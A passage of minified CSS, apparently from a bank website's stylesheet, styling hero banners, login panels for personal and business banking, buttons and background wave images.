input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login [type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper 